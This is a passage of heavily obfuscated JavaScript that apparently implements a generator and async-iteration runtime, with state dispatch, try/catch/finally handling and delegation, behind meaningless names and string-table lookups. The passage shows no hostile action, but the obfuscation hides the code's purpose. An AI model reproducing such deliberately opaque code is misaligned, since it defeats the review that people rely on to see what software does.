hP4=ZS4&&Dc(l0()[Hc(mY)](Zk,Jd,OP,KB),WP4(ZS4))&&Mj4.call(ZS4,D6()[G6(vD)](Gm({}),Wj,NL,sb))?jt4[X8(typeof wx()[sz(K8)],'undefined')?wx()[sz(Zk)](wq4,Rn4):wx()[sz(Xj)](V1,bh)](ZS4[Tc(typeof D6()[G6(rk)],hC('',[][[]]))?D6()[G6(vD)](f0,Wj,g5,sb):D6()[G6(Rk)](lR,fJ4,Ck,H74)])[TM()[Zc(nk)](Ev,W9,IL4,mC)](function(X54){wv.push(w04);sX4(wx()[sz(TR)](Rk,nD),X54,UK4,rK4);wv.pop();},function(dA4){wv.push(sS);sX4(S9()[O0(vD)].apply(null,[gR,Hw,qU]),dA4,UK4,rK4);wv.pop();}):jt4[X8(typeof wx()[sz(Br)],hC([],[][[]]))?wx()[sz(Zk)].apply(null,[DX,rz]):wx()[sz(Xj)].apply(null,[V1,bh])](ZS4)[TM()[Zc(nk)](k0,Gm(Gm(F6)),IL4,mC)](function(LP4){wv.push(gw);Cb4[S9()[O0(fL)].apply(null,[VS4,tk,nl])]=LP4,UK4(Cb4);wv.pop();},function(kW4){var vP4;wv.push(YS);return vP4=sX4(S9()[O0(vD)].call(null,lI,Nb,qU),kW4,UK4,rK4),wv.pop(),vP4;}),wv.pop(),hP4;}rK4(GJ4[Tc(typeof S9()[O0(N9)],hC('',[][[]]))?S9()[O0(A8)].call(null,QT4,nR,Wr):S9()[O0(Sk)](TR,kh,l64)]);wv.pop();}wv.push(Ks4);var rP4;wP4(this,wx()[sz(A8)](dS,vW4),pR(Zq,[S9()[O0(fL)](R8,g5,nl),function N14(Tr4,Px4){var cW4=function(){return new jt4(function(vK4,wA4){sX4(Tr4,Px4,vK4,wA4);});};wv.push(wc4);var hj4;return hj4=rP4=rP4?rP4[Tc(typeof TM()[Zc(Ck)],'undefined')?TM()[Zc(nk)](Jd,W9,HF4,mC):TM()[Zc(Jl)](KM,Sk,sU,gT4)](cW4,cW4):cW4(),wv.pop(),hj4;}]));wv.pop();};var kd4=function(pP4){return x94.apply(this,[mI,arguments]);};var wX4=function(xS4){return x94.apply(this,[dF,arguments]);};var UB4=function(Br4){wv.push(rz);this[Wv()[XM(KM)].call(null,zY,Dl,s9)]=[pR(Zq,[ES()[Fw(Ev)].call(null,QP,Ll4,VP,Zk,vD,KM),ES()[Fw(Dd)].apply(null,[gH4,zK,Gm(F6),Mc,Av,Kv])])],Br4[TM()[Zc(V8)](Gm(F6),Gm(Gm(F6)),Ol,Ev)](kd4,this),this[g6()[BU(vD)](Ej,U6,f8)](Gm(Iw[Mc]));wv.pop();};var TA4=function(bx4){wv.push(lc4);if(bx4||X8(TM()[Zc(qd)].apply(null,[dJ,Gm(Ih),s3,OD]),bx4)){var dB4=bx4[s54];if(dB4){var gd4;return wv.pop(),gd4=dB4.call(bx4),gd4;}if(Dc(wx()[sz(Dd)].call(null,H5,H9),typeof bx4[wx()[sz(TR)].apply(null,[Rk,AD])])){var fY4;return wv.pop(),fY4=bx4,fY4;}if(Gm(c3[wx()[sz(Dl)](pS,bl)](bx4[TM()[Zc(Ih)].call(null,Gm({}),T0,Qk,wL)]))){var bY4=QD(F6),Wx4=function RX4(){wv.push(GB4);for(;Pc(++bY4,bx4[TM()[Zc(Ih)].call(null,vD,Gm(F6),SW,wL)]);)if(Mj4.call(bx4,bY4)){var Rr4;return RX4[S9()[O0(fL)].apply(null,[qb,L9,nl])]=bx4[bY4],RX4[D6()[G6(p8)].call(null,TL,Qz,nA,mK)]=Gm(F6),wv.pop(),Rr4=RX4,Rr4;}RX4[S9()[O0(fL)](qb,wL,nl)]=DJ4;RX4[D6()[G6(p8)](dJ,Qz,V8,mK)]=Gm(Ih);var Vb4;return wv.pop(),Vb4=RX4,Vb4;};var QA4;return QA4=Wx4[wx()[sz(TR)](Rk,AD)]=Wx4,wv.pop(),QA4;}}throw new (c3[Tc(typeof D6()[G6(LJ)],hC([],[][[]]))?D6()[G6(Zl)](Gm(Ih),Ym,Gm(Ih),zA):D6()[G6(Rk)](Kc,z84,rU,EW4)])(hC(WP4(bx4),Tc(typeof xd()[rB(RM)],hC(TM()[Zc(qd)](Rx,nl,s3,OD),[][[]]))?xd()[rB(TL)].call(null,l6,Br,nR,rk,Jl,Gm(Gm(Ih))):xd()[rB(Zk)].apply(null,[cx,gW4,pp4,Rv,Av,g9])));};wv.push(cQ4);wl4=function JY4(){return OB4;};var DJ4;var OB4={};var vj4=c3[TM()[Zc(Ev)](Ck,Im,QO,bC)][g6()[BU(Ih)](qd,BL,fh)];var Mj4=vj4[g6()[BU(L9)](Dl,P9,xv)];var wP4=c3[TM()[Zc(Ev)].call(null,Jd,TR,QO,bC)][X8(typeof D6()[G6(Av)],hC('',[][[]]))?D6()[G6(Rk)].apply(null,[Rk,H5,Gm(Gm(F6)),kh]):D6()[G6(nR)](Gm(Ih),Qd,kC,fL)]||function(M34,bq4,Wz){return jO4.apply(this,[Z,arguments]);};var vx4=Dc(wx()[sz(Dd)](H5,L0),typeof c3[S9()[O0(TL)](Sh4,rk,f0)])?c3[Tc(typeof S9()[O0(j1)],'undefined')?S9()[O0(TL)].call(null,Sh4,FK,f0):S9()[O0(Sk)](Dl,W1,G1)]:{};var s54=vx4[wx()[sz(f8)](p8,K0)]||D6()[G6(IR)](K8,zM,kh,bx);var MY4=vx4[D6()[G6(Ck)](Zk,gn,Rx,nk)]||BC()[xP(Ej)](Dl,z5,Dd,Gm([]),g5);var Lx4=vx4[Tc(typeof Wv()[XM(A8)],'undefined')?Wv()[XM(Dd)](Gm(Gm(F6)),Rv,DY):Wv()[XM(K8)].call(null,Av,qA,Hg4)]||(Tc(typeof g6()[BU(X6)],'undefined')?g6()[BU(f8)](Kv,Jz,wL):g6()[BU(mY)].call(null,PA,dK,rk));try{var HB4=wv.length;var wK4=Gm(wf);HX4({},TM()[Zc(qd)](fh,Gm(Gm([])),Nm,OD));}catch(vr4){wv.splice(x6(HB4,F6),Infinity,cQ4);HX4=function(xb4,gx4,Jw4){return pJ4.apply(this,[BT,arguments]);};}OB4[Tc(typeof ES()[Fw(F6)],'undefined')?ES()[Fw(fL)](wr,Fc4,qU,Mc,LJ,b8):ES()[Fw(Mc)].call(null,Mc,dc4,Kv,bv,Hw,j1)]=nE4;var J54=wx()[sz(vD)](FN4,FR);var WY4=TM()[Zc(Xj)].call(null,zY,Ej,Qc,Rk);var xK4=ES()[Fw(L9)](JP,lF4,f0,Jl,Sk,NL);var FJ4=D6()[G6(A8)].apply(null,[vD,dk,Gm(Gm(F6)),LJ]);var xx4={};var EJ4={};HX4(EJ4,s54,function(){return pJ4.apply(this,[kn,arguments]);});var JK4=c3[TM()[Zc(Ev)](W9,Nb,QO,bC)][BC()[xP(Jl)](Ej,k04,Ev,Ix,Fk)];var Ob4=JK4&&JK4(JK4(TA4([])));Ob4&&Tc(Ob4,vj4)&&Mj4.call(Ob4,s54)&&(EJ4=Ob4);var sP4=WJ4[g6()[BU(Ih)](qd,BL,fL)]=ZB4[g6()[BU(Ih)].call(null,qd,BL,Gm(Gm(F6)))]=c3[TM()[Zc(Ev)](Vg,W9,QO,bC)][g6()[BU(qd)](Hw,Nv,jl)](EJ4);function Id4(FK4){wv.push(Tb);[X8(typeof wx()[sz(rk)],hC('',[][[]]))?wx()[sz(Zk)](RV,gs4):wx()[sz(TR)](Rk,BM4),S9()[O0(vD)].apply(null,[dc4,FK,qU]),wx()[sz(p8)](J44,Rj)][TM()[Zc(V8)](Gm([]),tX,Xh,Ev)](function(NK4){HX4(FK4,NK4,function(Uw4){wv.push(X24);var JJ4;return JJ4=this[wx()[sz(A8)].apply(null,[dS,KH])](NK4,Uw4),wv.pop(),JJ4;});});wv.pop();}function r54(Kt4,QP4,Ew4){var Tw4=J54;return function(jd4,LK4){wv.push(Sx);if(X8(Tw4,xK4))throw new (c3[wx()[sz(nR)](n1,YP)])(D6()[G6(TR)](TL,cI4,Rk,wA));if(X8(Tw4,FJ4)){if(X8(S9()[O0(vD)](Kc4,fk,qU),jd4))throw LK4;var YS4;return YS4=pR(Zq,[S9()[O0(fL)](gT4,Gm(Ih),nl),DJ4,D6()[G6(p8)](f0,Us4,mC,mK),Gm(Ih)]),wv.pop(),YS4;}for(Ew4[TM()[Zc(Zm)].apply(null,[nR,H0,s3,GO4])]=jd4,Ew4[S9()[O0(A8)](sU,Nb,Wr)]=LK4;;){var zK4=Ew4[wx()[sz(V8)].apply(null,[Yd,Yl])];if(zK4){var xA4=Yj4(zK4,Ew4);if(xA4){if(X8(xA4,xx4))continue;var N54;return wv.pop(),N54=xA4,N54;}}if(X8(wx()[sz(TR)](Rk,Rn4),Ew4[TM()[Zc(Zm)].call(null,Gm([]),j1,s3,GO4)]))Ew4[Tc(typeof Wv()[XM(p8)],hC('',[][[]]))?Wv()[XM(Zm)].apply(null,[Rk,NC,U4]):Wv()[XM(K8)].apply(null,[mC,Cf4,Eb])]=Ew4[wx()[sz(nk)](NZ4,TY)]=Ew4[S9()[O0(A8)].call(null,sU,Gm(Gm({})),Wr)];else if(X8(S9()[O0(vD)](Kc4,f0,qU),Ew4[TM()[Zc(Zm)].apply(null,[Gm([]),Ev,s3,GO4])])){if(X8(Tw4,J54))throw Tw4=FJ4,Ew4[S9()[O0(A8)].call(null,sU,H0,Wr)];Ew4[wx()[sz(Zm)](nk,S44)](Ew4[S9()[O0(A8)](sU,Rx,Wr)]);}else X8(wx()[sz(p8)].call(null,J44,EB),Ew4[X8(typeof TM()[Zc(XK)],'undefined')?TM()[Zc(Jl)].apply(null,[kC,Br,kr4,O04]):TM()[Zc(Zm)].call(null,RM,xv,s3,GO4)])&&Ew4[X8(typeof g6()[BU(k0)],hC('',[][[]]))?g6()[BU(mY)](j1,RM,Gm(Ih)):g6()[BU(A8)](LU,kL,Zm)](wx()[sz(p8)].apply(null,[J44,EB]),Ew4[S9()[O0(A8)](sU,Rk,Wr)]);Tw4=xK4;var kX4=pJ4(Vp,[Kt4,QP4,Ew4]);if(X8(D6()[G6(f8)](A8,J24,Jd,FK),kX4[g6()[BU(IY)].call(null,wL,PO4,qd)])){if(Tw4=Ew4[X8(typeof D6()[G6(j1)],hC([],[][[]]))?D6()[G6(Rk)].call(null,f8,GU,XK,j04):D6()[G6(p8)](Gm(Gm(F6)),Us4,FM,mK)]?FJ4:WY4,X8(kX4[S9()[O0(A8)](sU,Gm(Gm(Ih)),Wr)],xx4))continue;var kw4;return kw4=pR(Zq,[S9()[O0(fL)].apply(null,[gT4,VP,nl]),kX4[S9()[O0(A8)](sU,Gm(Gm([])),Wr)],X8(typeof D6()[G6(Hh)],'undefined')?D6()[G6(Rk)].apply(null,[tX,YB,Ck,nX]):D6()[G6(p8)](Gm(Gm([])),Us4,wL,mK),Ew4[X8(typeof D6()[G6(Sk)],'undefined')?D6()[G6(Rk)].apply(null,[k0,hT4,Ej,T14]):D6()[G6(p8)].call(null,g5,Us4,Gm(Gm({})),mK)]]),wv.pop(),kw4;}X8(Tc(typeof S9()[O0(Sk)],hC('',[][[]]))?S9()[O0(vD)](Kc4,T0,qU):S9()[O0(Sk)](NP,dK,V8),kX4[g6()[BU(IY)].call(null,wL,PO4,VP)])&&(Tw4=FJ4,Ew4[TM()[Zc(Zm)](Fk,K8,s3,GO4)]=S9()[O0(vD)](Kc4,Gm({}),qU),Ew4[S9()[O0(A8)](sU,nR,Wr)]=kX4[S9()[O0(A8)](sU,tX,Wr)]);}wv.pop();};}function Yj4(L54,gj4){wv.push(bv4);var fX4=gj4[TM()[Zc(Zm)](Gm(Gm(Ih)),Kv,ld,GO4)];var LW4=L54[wx()[sz(f8)](p8,rR)][fX4];if(X8(LW4,DJ4)){var Wd4;return gj4[Tc(typeof wx()[sz(Yd)],hC('',[][[]]))?wx()[sz(V8)].apply(null,[Yd,Rx4]):wx()[sz(Zk)](Kh4,MQ4)]=null,X8(X8(typeof S9()[O0(FM)],hC([],[][[]]))?S9()[O0(Sk)].apply(null,[BZ4,tk,YL4]):S9()[O0(vD)](K04,K8,qU),fX4)&&L54[wx()[sz(f8)].apply(null,[p8,rR])][wx()[sz(p8)].apply(null,[J44,G0])]&&(gj4[TM()[Zc(Zm)](H0,Av,ld,GO4)]=wx()[sz(p8)](J44,G0),gj4[S9()[O0(A8)](YQ4,Gm(F6),Wr)]=DJ4,Yj4(L54,gj4),X8(S9()[O0(vD)](K04,xv,qU),gj4[TM()[Zc(Zm)](Gm(Gm([])),LJ,ld,GO4)]))||Tc(wx()[sz(p8)](J44,G0),fX4)&&(gj4[TM()[Zc(Zm)](lR,dJ,ld,GO4)]=S9()[O0(vD)](K04,KM,qU),gj4[S9()[O0(A8)].apply(null,[YQ4,V8,Wr])]=new (c3[X8(typeof D6()[G6(nk)],'undefined')?D6()[G6(Rk)](RM,US4,Rx,lR):D6()[G6(Zl)].call(null,tk,QL,X6,zA)])(hC(hC(TM()[Zc(KM)].call(null,tk,Gm(Gm({})),lP4,Vr),fX4),wx()[sz(KM)](fx,rc)))),wv.pop(),Wd4=xx4,Wd4;}var mE4=pJ4(Vp,[LW4,L54[wx()[sz(f8)](p8,rR)],gj4[S9()[O0(A8)].apply(null,[YQ4,mY,Wr])]]);if(X8(S9()[O0(vD)].apply(null,[K04,mK,qU]),mE4[g6()[BU(IY)](wL,Y84,A8)])){var st4;return gj4[TM()[Zc(Zm)](Gm({}),Gm({}),ld,GO4)]=Tc(typeof S9()[O0(H5)],hC([],[][[]]))?S9()[O0(vD)](K04,Kv,qU):S9()[O0(Sk)].apply(null,[BL4,TR,PP4]),gj4[S9()[O0(A8)](YQ4,Gm([]),Wr)]=mE4[S9()[O0(A8)](YQ4,X6,Wr)],gj4[wx()[sz(V8)](Yd,Rx4)]=null,wv.pop(),st4=xx4,st4;}var Fb4=mE4[S9()[O0(A8)].apply(null,[YQ4,wL,Wr])];var Kb4;return Kb4=Fb4?Fb4[D6()[G6(p8)](V8,tY,FK,mK)]?(gj4[L54[TM()[Zc(b8)].apply(null,[GD,Fk,II,T74])]]=Fb4[S9()[O0(fL)](dc,fL,nl)],gj4[wx()[sz(TR)].apply(null,[Rk,tL4])]=L54[X8(typeof S9()[O0(fL)],hC('',[][[]]))?S9()[O0(Sk)].call(null,QV,Zk,rb4):S9()[O0(TR)](IC,k0,b8)],Tc(wx()[sz(p8)].call(null,J44,G0),gj4[TM()[Zc(Zm)](Gm({}),Q6,ld,GO4)])&&(gj4[X8(typeof TM()[Zc(H5)],hC('',[][[]]))?TM()[Zc(Jl)].apply(null,[Av,f8,Y1,mC]):TM()[Zc(Zm)](Gm(F6),Ar,ld,GO4)]=wx()[sz(TR)](Rk,tL4),gj4[S9()[O0(A8)].call(null,YQ4,Gm(F6),Wr)]=DJ4),gj4[wx()[sz(V8)].apply(null,[Yd,Rx4])]=null,xx4):Fb4:(gj4[TM()[Zc(Zm)](Rx,Q6,ld,GO4)]=S9()[O0(vD)].call(null,K04,Gm(F6),qU),gj4[S9()[O0(A8)].apply(null,[YQ4,Dl,Wr])]=new (c3[D6()[G6(Zl)].apply(null,[rU,QL,f8,zA])])(D6()[G6(Xj)](Gm([]),Wl,nl,fh)),gj4[wx()[sz(V8)](Yd,Rx4)]=null,xx4),wv.pop(),Kb4;}pS4[g6()[BU(Ih)](qd,BL,zY)]=WJ4;wP4(sP4,g6()[BU(F6)](TL,qj,QK),pR(Zq,[X8(typeof S9()[O0(nl)],hC([],[][[]]))?S9()[O0(Sk)](nE,Gm(Gm(F6)),J5):S9()[O0(fL)](CL,Gm(Gm(Ih)),nl),WJ4,D6()[G6(GD)].apply(null,[Rv,gD,qU,IY]),Gm(Ih)]));wP4(WJ4,X8(typeof g6()[BU(xv)],hC('',[][[]]))?g6()[BU(mY)].call(null,ht,C24,jl):g6()[BU(F6)].call(null,TL,qj,F6),pR(Zq,[S9()[O0(fL)](CL,Ar,nl),pS4,Tc(typeof D6()[G6(Ej)],hC([],[][[]]))?D6()[G6(GD)](Kv,gD,Gm(Gm(Ih)),IY):D6()[G6(Rk)](p8,B34,X6,q44),Gm(Ih)]));pS4[wx()[sz(Rv)](g9,Nk)]=HX4(WJ4,Lx4,WK()[GB(TL)].call(null,Zl,OU,KM,qp4));OB4[g6()[BU(TR)].apply(null,[n1,Pd,A8])]=function(It4){wv.push(Rx);var rj4=Dc(Tc(typeof wx()[sz(Dd)],hC('',[][[]]))?wx()[sz(Dd)](H5,ZB):wx()[sz(Zk)](qP,lk4),typeof It4)&&It4[g6()[BU(F6)](TL,AS4,X6)];var DP4;return DP4=Gm(Gm(rj4))&&(X8(rj4,pS4)||X8(X8(typeof WK()[GB(Ej)],hC(X8(typeof TM()[Zc(Mc)],hC('',[][[]]))?TM()[Zc(Jl)](RM,KM,ww,Ux4):TM()[Zc(qd)](Ck,Ar,Im4,OD),[][[]]))?WK()[GB(K8)](PQ4,Ev,Ar,xv):WK()[GB(TL)].apply(null,[Zl,OU,j1,G34]),rj4[wx()[sz(Rv)].call(null,g9,B34)]||rj4[S9()[O0(Ev)](WE,kC,wt)])),wv.pop(),DP4;};OB4[S9()[O0(p8)](qL,Hh,VP)]=function(zA4){wv.push(K04);c3[TM()[Zc(Ev)](L9,g5,zJ,bC)][Tc(typeof wx()[sz(Br)],hC('',[][[]]))?wx()[sz(Kc)].call(null,rU,nv):wx()[sz(Zk)].apply(null,[rW,S64])]?c3[TM()[Zc(Ev)].call(null,F6,H5,zJ,bC)][wx()[sz(Kc)].call(null,rU,nv)](zA4,WJ4):(zA4[ES()[Fw(nR)](s84,xU,Nb,Jl,H5,f8)]=WJ4,HX4(zA4,Lx4,WK()[GB(TL)].apply(null,[Zl,OU,Dl,AX])));zA4[Tc(typeof g6()[BU(IX)],hC('',[][[]]))?g6()[BU(Ih)].apply(null,[qd,k8,Gm([])]):g6()[BU(mY)](cR4,H94,Hw)]=c3[TM()[Zc(Ev)](Gm([]),Gm(Gm({})),zJ,bC)][g6()[BU(qd)].apply(null,[Hw,T9,VP])](sP4);var mt4;return wv.pop(),mt4=zA4,mt4;};OB4[D6()[G6(nk)](HC,V6,kC,Ev)]=function(KW4){return pJ4.apply(this,[Hf,arguments]);};Id4(At4[g6()[BU(Ih)](qd,BL,Fk)]);HX4(At4[g6()[BU(Ih)](qd,BL,Ih)],MY4,function(){return pJ4.apply(this,[JO,arguments]);});OB4[g6()[BU(p8)].call(null,tX,vH,Av)]=At4;OB4[D6()[G6(Zm)](kC,NQ,Gm(Gm(Ih)),tk)]=function(KJ4,Yw4,xt4,sE4,mx4){wv.push(RR4);X8(nV(Ih),mx4)&&(mx4=c3[BC()[xP(TL)].call(null,g24,R04,Ej,Zl,FK)]);var Fw4=new At4(nE4(KJ4,Yw4,xt4,sE4),mx4);var d54;return d54=OB4[g6()[BU(TR)](n1,J8,mY)](Yw4)?Fw4:Fw4[wx()[sz(TR)](Rk,VM)]()[X8(typeof TM()[Zc(IY)],'undefined')?TM()[Zc(Jl)](zY,Yd,H74,dJ):TM()[Zc(nk)].call(null,zY,RM,QH4,mC)](function(ww4){wv.push(CZ4);var Kr4;return Kr4=ww4[D6()[G6(p8)].call(null,TL,R54,G9,mK)]?ww4[S9()[O0(fL)].apply(null,[A1,Ck,nl])]:Fw4[wx()[sz(TR)].call(null,Rk,mE)](),wv.pop(),Kr4;}),wv.pop(),d54;};Id4(sP4);HX4(sP4,Lx4,g6()[BU(Xj)].apply(null,[P94,SR,XK]));HX4(sP4,s54,function(){return pJ4.apply(this,[D,arguments]);});HX4(sP4,Tc(typeof l0()[Hc(G9)],'undefined')?l0()[Hc(Rk)](qd,IY,HE,HT4):l0()[Hc(F6)].apply(null,[YN4,wL,Cl4,QT4]),function(){return pJ4.apply(this,[YT,arguments]);});OB4[BC()[xP(Rk)](Wd,ZT4,Mc,Gm({}),xv)]=function(nb4){return pJ4.apply(this,[ZZ,arguments]);};OB4[g6()[BU(V8)](IY,B8,Gm(Gm(F6)))]=TA4;UB4[X8(typeof g6()[BU(Gh)],'undefined')?g6()[BU(mY)](IQ4,sG,YD):g6()[BU(Ih)](qd,BL,VP)]=pR(Zq,[g6()[BU(F6)].call(null,TL,qj,HC),UB4,g6()[BU(vD)](Ej,Bd,GD),function IP4(lw4){wv.push(vr);if(this[g6()[BU(nk)].apply(null,[KM,Sh,Gm([])])]=Ih,this[Tc(typeof wx()[sz(mY)],hC([],[][[]]))?wx()[sz(TR)].call(null,Rk,SD):wx()[sz(Zk)].apply(null,[xG,bv4])]=Ih,this[Wv()[XM(Zm)](H0,NC,Jj)]=this[Tc(typeof wx()[sz(jl)],hC([],[][[]]))?wx()[sz(nk)].call(null,NZ4,RT):wx()[sz(Zk)](Cl4,Ew)]=DJ4,this[D6()[G6(p8)].call(null,IX,NQ,Gm(Gm(F6)),mK)]=Gm(F6),this[wx()[sz(V8)](Yd,xZ)]=null,this[TM()[Zc(Zm)](K8,FK,Jv,GO4)]=wx()[sz(TR)].call(null,Rk,SD),this[S9()[O0(A8)](nq4,Gm([]),Wr)]=DJ4,this[Wv()[XM(KM)](Ix,Dl,bL)][TM()[Zc(V8)](j1,Ix,Sm,Ev)](wX4),Gm(lw4))for(var JS4 in this)X8(WK()[GB(Ih)](F6,Zk,Br,k04),JS4[TM()[Zc(TL)](mK,j1,WY,nt)](Iw[Mc]))&&Mj4.call(this,JS4)&&Gm(c3[wx()[sz(Dl)](pS,bR)](Dm4(JS4[Tc(typeof g6()[BU(kh)],'undefined')?g6()[BU(Zm)](xA,qR,GD):g6()[BU(mY)].call(null,sG,IU,Kc)](F6))))&&(this[JS4]=DJ4);wv.pop();},g6()[BU(KM)].call(null,Zm,kM,Gm(Gm([]))),function(){return pJ4.apply(this,[jH,arguments]);},wx()[sz(Zm)].apply(null,[nk,vC]),function T54(Dx4){wv.push(PP4);if(this[D6()[G6(p8)](XK,qk4,FM,mK)])throw Dx4;var jS4=this;function Yx4(pt4,tJ4){wv.push(C84);kA4[g6()[BU(IY)](wL,Wt4,fk)]=S9()[O0(vD)](j04,TR,qU);kA4[S9()[O0(A8)].apply(null,[lx,Vg,Wr])]=Dx4;jS4[X8(typeof wx()[sz(xv)],'undefined')?wx()[sz(Zk)].apply(null,[xt,wW4]):wx()[sz(TR)].apply(null,[Rk,dw])]=pt4;tJ4&&(jS4[TM()[Zc(Zm)](V8,Gm({}),jO,GO4)]=wx()[sz(TR)](Rk,dw),jS4[Tc(typeof S9()[O0(IX)],'undefined')?S9()[O0(A8)].apply(null,[lx,Ix,Wr]):S9()[O0(Sk)].apply(null,[xT4,Fk,Mm4])]=DJ4);var RK4;return wv.pop(),RK4=Gm(Gm(tJ4)),RK4;}for(var nK4=x6(this[Wv()[XM(KM)].apply(null,[jl,Dl,ZQ4])][TM()[Zc(Ih)](Gm(Gm({})),Vg,H6,wL)],F6);pC(nK4,Ih);--nK4){var cr4=this[Wv()[XM(KM)](FM,Dl,ZQ4)][nK4],kA4=cr4[wx()[sz(b8)].call(null,PQ4,NF4)];if(X8(ES()[Fw(Dd)](fT4,zK,Gm(Gm(Ih)),Mc,mC,G9),cr4[ES()[Fw(Ev)](g24,Ll4,Jd,Zk,Ck,rk)])){var rE4;return rE4=Yx4(X8(typeof D6()[G6(f8)],hC('',[][[]]))?D6()[G6(Rk)].apply(null,[p8,kW,Br,Fk]):D6()[G6(KM)](vD,z74,hD,j1)),wv.pop(),rE4;}if(kN4(cr4[ES()[Fw(Ev)].call(null,g24,Ll4,XK,Zk,Rv,Gm(Gm([])))],this[g6()[BU(nk)].call(null,KM,UD,fh)])){var XX4=Mj4.call(cr4,Tc(typeof TM()[Zc(Jl)],hC('',[][[]]))?TM()[Zc(Dl)].apply(null,[jl,xv,W4,zY]):TM()[Zc(Jl)](H0,Gm({}),fT4,zx)),GA4=Mj4.call(cr4,D6()[G6(V8)].apply(null,[NL,fS,LJ,J44]));if(XX4&&GA4){if(Pc(this[X8(typeof g6()[BU(YD)],hC([],[][[]]))?g6()[BU(mY)](Ud,mE,fL):g6()[BU(nk)].apply(null,[KM,UD,YD])],cr4[TM()[Zc(Dl)].apply(null,[k0,Gm(Gm(F6)),W4,zY])])){var Cx4;return Cx4=Yx4(cr4[TM()[Zc(Dl)](NL,p8,W4,zY)],Gm(Iw[Mc])),wv.pop(),Cx4;}if(Pc(this[g6()[BU(nk)](KM,UD,Yd)],cr4[D6()[G6(V8)](Kc,fS,Gm({}),J44)])){var MS4;return MS4=Yx4(cr4[X8(typeof D6()[G6(w9)],'undefined')?D6()[G6(Rk)].apply(null,[RM,p1,Gm({}),Rz]):D6()[G6(V8)](Ar,fS,GD,J44)]),wv.pop(),MS4;}}else if(XX4){if(Pc(this[X8(typeof g6()[BU(nk)],hC('',[][[]]))?g6()[BU(mY)].call(null,FB4,qX,LJ):g6()[BU(nk)].call(null,KM,UD,Im)],cr4[TM()[Zc(Dl)](Gm(Gm(F6)),g9,W4,zY)])){var Jj4;return Jj4=Yx4(cr4[TM()[Zc(Dl)](f8,Gm([]),W4,zY)],Gm(Ih)),wv.pop(),Jj4;}}else{if(Gm(GA4))throw new (c3[wx()[sz(nR)].call(null,n1,nI4)])(D6()[G6(b8)].apply(null,[Gm(Gm(Ih)),Ph,Fk,g9]));if(Pc(this[g6()[BU(nk)](KM,UD,Gm(F6))],cr4[D6()[G6(V8)].call(null,fh,fS,W1,J44)])){var H54;return H54=Yx4(cr4[D6()[G6(V8)].apply(null,[fk,fS,V8,J44])]),wv.pop(),H54;}}}}wv.pop();},Tc(typeof g6()[BU(Zm)],hC('',[][[]]))?g6()[BU(A8)](LU,xh,kh):g6()[BU(mY)](Ew,Av,Br),function vt4(vE4,Kw4){wv.push(MG);for(var Fd4=x6(this[Wv()[XM(KM)].call(null,N9,Dl,Vc)][TM()[Zc(Ih)](qU,mY,wC,wL)],BO[TM()[Zc(Av)](rk,X6,D0,Dl)]());pC(Fd4,Ih);--Fd4){var Y54=this[Wv()[XM(KM)].call(null,mC,Dl,Vc)][Fd4];if(kN4(Y54[Tc(typeof ES()[Fw(Sk)],'undefined')?ES()[Fw(Ev)].call(null,BE4,Ll4,RM,Zk,Zm,Gm(F6)):ES()[Fw(Mc)](NP,Qm,Ck,JA,IY,Nb)],this[g6()[BU(nk)].apply(null,[KM,Bc,lR])])&&Mj4.call(Y54,D6()[G6(V8)].apply(null,[Gm([]),xM,Gm(Gm(F6)),J44]))&&Pc(this[g6()[BU(nk)](KM,Bc,Hw)],Y54[D6()[G6(V8)].apply(null,[Gm([]),xM,Gm(Gm({})),J44])])){var FY4=Y54;break;}}FY4&&(X8(wx()[sz(H0)].apply(null,[jE,YL]),vE4)||X8(g6()[BU(b8)](Vg,S8,Kc),vE4))&&kN4(FY4[X8(typeof ES()[Fw(K8)],hC(TM()[Zc(qd)].call(null,Ix,Gm(Gm(Ih)),cs,OD),[][[]]))?ES()[Fw(Mc)].apply(null,[mE,rR4,H5,Xz,X6,T0]):ES()[Fw(Ev)](BE4,Ll4,Gm(Gm([])),Zk,vD,kh)],Kw4)&&kN4(Kw4,FY4[D6()[G6(V8)](g5,xM,Gm(Ih),J44)])&&(FY4=null);var A54=FY4?FY4[X8(typeof wx()[sz(jl)],hC('',[][[]]))?wx()[sz(Zk)].apply(null,[LB4,sA]):wx()[sz(b8)](PQ4,xX4)]:{};A54[g6()[BU(IY)].call(null,wL,PM4,hD)]=vE4;A54[S9()[O0(A8)].apply(null,[OS,Gm(Ih),Wr])]=Kw4;var l54;return l54=FY4?(this[TM()[Zc(Zm)].apply(null,[NC,Gm(Gm(Ih)),hj,GO4])]=wx()[sz(TR)].call(null,Rk,Td),this[wx()[sz(TR)](Rk,Td)]=FY4[D6()[G6(V8)].apply(null,[j1,xM,Gm([]),J44])],xx4):this[TM()[Zc(H0)].call(null,f8,IX,Ul,fk)](A54),wv.pop(),l54;},TM()[Zc(H0)](rk,g5,nh,fk),function HY4(nW4,lB4){wv.push(MG);if(X8(S9()[O0(vD)](tG,fh,qU),nW4[Tc(typeof g6()[BU(KM)],hC('',[][[]]))?g6()[BU(IY)](wL,PM4,Gh):g6()[BU(mY)].apply(null,[Gt,Xr,Gm(Gm([]))])]))throw nW4[S9()[O0(A8)](OS,nk,Wr)];X8(wx()[sz(H0)](jE,YL),nW4[g6()[BU(IY)](wL,PM4,Gm(Ih))])||X8(g6()[BU(b8)].apply(null,[Vg,S8,dJ]),nW4[g6()[BU(IY)](wL,PM4,X6)])?this[Tc(typeof wx()[sz(Q6)],hC('',[][[]]))?wx()[sz(TR)](Rk,Td):wx()[sz(Zk)](US,M94)]=nW4[S9()[O0(A8)].apply(null,[OS,Ev,Wr])]:X8(wx()[sz(p8)].apply(null,[J44,d0]),nW4[g6()[BU(IY)](wL,PM4,Gm(F6))])?(this[Tc(typeof S9()[O0(Sk)],hC('',[][[]]))?S9()[O0(Xj)](pp4,Hh,CE):S9()[O0(Sk)].call(null,Gs4,nl,Dz)]=this[S9()[O0(A8)](OS,g9,Wr)]=nW4[S9()[O0(A8)](OS,rk,Wr)],this[TM()[Zc(Zm)](Gm(Gm(F6)),Gm({}),hj,GO4)]=wx()[sz(p8)](J44,d0),this[wx()[sz(TR)].apply(null,[Rk,Td])]=D6()[G6(KM)](Fk,pT,Rx,j1)):X8(D6()[G6(f8)].apply(null,[Gm(F6),pp4,Sk,FK]),nW4[g6()[BU(IY)].call(null,wL,PM4,Gm(Gm({})))])&&lB4&&(this[wx()[sz(TR)](Rk,Td)]=lB4);var W54;return wv.pop(),W54=xx4,W54;},Tc(typeof g6()[BU(w9)],'undefined')?g6()[BU(Dl)](DS,Fl,G9):g6()[BU(mY)](M94,lv4,dJ),function qK4(MW4){wv.push(Xz);for(var 